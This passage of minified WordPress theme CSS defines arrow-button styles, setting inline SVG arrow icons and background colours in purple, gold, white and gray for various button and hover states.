xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23EEE3CB" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-bright-gold-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23DEC268" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-white-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-light-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-medium-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-dark-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-charcoal-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-black-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link:hover:not(.block-editor-rich-text__editable):after{opacity:1}.wp-block-button[class*=arrow] .wp-block-button__link:hover:not(.block-editor-rich-text__editable) .arrow{animation-name:arrow-bounce;animation-duration:1s;animation-iteration-count:1;background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="white" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-white-background-color:hover{box-shadow:none}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-white-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-purple-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-light-purple-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%236632A8" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-dark-purple-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2331115C" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-gold-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23998542" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-pale-gold-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23EEE3CB" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-bright-gold-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23DEC268" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-light-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-medium-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-dark-gray-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-charcoal-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-black-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link{padding-right:calc(46px + 24px)}.wp-block-button[class*=arrow-2] .wp-block-button__link:after,.wp-block-button[class*=arrow-2] .wp-block-button__link:before{border-top-right-radius:0px!important;border-bottom-right-radius:0px!important;width:calc(100% - 46px)!important}.wp-block-button[class*=arrow-2] .wp-block-button__link:after{opacity:0}.wp-block-button[class*=arrow-2] .wp-block-button__link .arrow{right:0px;width:46px}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-purple-color .arrow{background-color:#582c83}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-purple-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-purple-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-purple-color .arrow{background-color:#6632a8}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-purple-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%236632A8" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-purple-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%236632A8" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-purple-color .arrow{background-color:#31115c}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-purple-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2331115C" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-purple-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2331115C" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-gold-color .arrow{background-color:#998542}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-gold-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23998542" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-gold-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23998542" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-pale-gold-color .arrow{background-color:#eee3cb}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-pale-gold-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23EEE3CB" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-pale-gold-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23EEE3CB" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-bright-gold-color .arrow{background-color:#dec268}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-bright-gold-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23DEC268" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-bright-gold-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23DEC268" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-color .arrow{background-color:#FFF}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-gray-color .arrow{background-color:#f0f0f0}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-light-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-medium-gray-color .arrow{background-color:#b0b0b0}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-medium-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-medium-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-gray-color .arrow{background-color:#808080}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-gray-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-dark-gray-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-charcoal-color .arrow{background-color:#404040}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-charcoal-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-charcoal-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-black-color .arrow{background-color:#000}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-black-color.has-white-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-black-background-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow-2] .wp-block-button__link.has-white-background-color:hover .arrow{background-color:white}.wp-block-button[class*=arrow-2] .wp-block-button__link:hover:after{opacity:1}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="white" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link:not(.has-background) .arrow{background-color:transparent}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-purple-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #582c83}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-purple-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-purple-color.has-white-background-color:hover .arrow{background-color:#582c83;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-purple-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23582C83" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-purple-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%236632A8" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #6632a8}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-purple-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-purple-color.has-white-background-color:hover .arrow{background-color:#6632a8;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-light-purple-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%236632A8" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-purple-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2331115C" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #31115c}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-purple-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-purple-color.has-white-background-color:hover .arrow{background-color:#31115c;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-dark-purple-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2331115C" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-gold-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23998542" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #998542}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-gold-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-gold-color.has-white-background-color:hover .arrow{background-color:#998542;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-gold-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23998542" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-pale-gold-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23EEE3CB" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important;box-shadow:inset 2px 0px 0px 0px #eee3cb}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-pale-gold-color.has-white-background-color:hover:before{opacity:0}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-pale-gold-color.has-white-background-color:hover .arrow{background-color:#eee3cb;box-shadow:none}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-pale-gold-background-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23EEE3CB" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')!important}.wp-block-button[class*=arrow-2-outlined] .wp-block-button__link.has-bright-gold-color:not(.has-background) .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path 